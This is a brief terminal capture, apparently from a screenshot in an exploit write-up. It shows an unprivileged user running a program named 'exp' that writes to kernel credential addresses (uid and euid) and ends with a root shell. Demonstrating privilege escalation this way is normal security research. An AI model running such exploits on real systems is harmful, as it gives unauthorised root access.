 ➜ tmp id
uid=1000(dog) gid=1000(dog) groups=1000(dog),4(adm),24(cdrom),27(sudo),
30(dip),46(plugdev),108(lpadmin),124(sambashare)
➜ tmp ./exp
uid  addr:0xffff88010cd406c4
euid addr:0xffff88010cd406d4
write 0xffff88010cd406c4 success
write 0xffff88010cd406d4 success
exploit success!
# id
uid=0(root) gid=1(daemon) groups=0(root),4(adm),24(cdrom),27(sudo),30(d
ip),46(plugdev),108(lpadmin),124(sambashare),1000(dog)
#